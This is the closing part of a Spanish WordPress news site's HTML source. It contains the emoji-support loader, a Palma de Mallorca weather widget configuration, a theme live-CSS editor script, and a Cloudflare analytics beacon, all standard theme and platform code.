Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ibmagazine.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Palma, es","api_location":"Palma de Mallorca","api_language":"es","api_key":"afe0319763d71cf0fe052b5dd08daa9a","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[13.7,56.6],"today_humidity":92,"today_wind_speed":[6.2,3.8],"today_min":[13.1,55.5],"today_max":[14,57.2],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768921200,"day_name":"Mar","day_temp":[14,57],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[14,58],"owm_day_index":3},{"timestamp":1769040000,"day_name":"Jue","day_temp":[13,55],"owm_day_index":11},{"timestamp":1769126400,"day_name":"Vie","day_temp":[14,57],"owm_day_index":19},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[12,53],"owm_day_index":27}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ibmagazine.es/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ibmagazine.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f8b4d22664"></textarea>
						<div id="td_live_css_uid_1_696f8b4d22664" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f8b4d22664');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f8b4d22664");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a915abcb8784bc386bfbcf80a849a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>